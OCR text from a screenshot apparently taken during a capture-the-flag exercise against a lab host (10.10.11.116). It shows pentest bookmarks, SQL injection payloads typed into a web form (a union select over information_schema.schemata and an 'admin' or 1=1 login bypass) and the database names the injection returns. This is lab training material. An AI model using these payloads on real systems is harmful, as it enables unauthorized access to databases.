 10.10.11.116/account.php
7
Bur
Kali
Exploit-DB
CyberChef
Decrypt MD5, SHA1, ...
Launchpad
GTFOBins
HackTricks | HackTric...
/home/six2dez/.pent...
Online - Reverse Shel...
Join the UHC - September Qualifiers
Welcome prueba1
Other Players In Brazil' union select schema_name from
information_schema.schemata-- -
'
admin' pr 1=1-- -
admin
butifarra
information_schema
performance_schema
mysql
registration